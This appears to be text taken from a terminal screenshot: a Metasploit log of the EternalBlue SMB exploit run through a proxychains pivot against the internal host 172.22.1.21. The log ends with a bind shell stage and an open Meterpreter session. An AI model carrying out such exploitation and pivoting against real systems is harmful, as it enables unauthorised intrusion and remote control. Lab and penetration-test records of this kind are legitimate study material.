 File Actions Edit View Help
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:445 ... OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain ... 101.132.122.178:9383 ... 172.22.1.21:4444 ... OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.174.128:50632 → 101.132.122.178:9383) at 2025-03-16 12:40:14 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >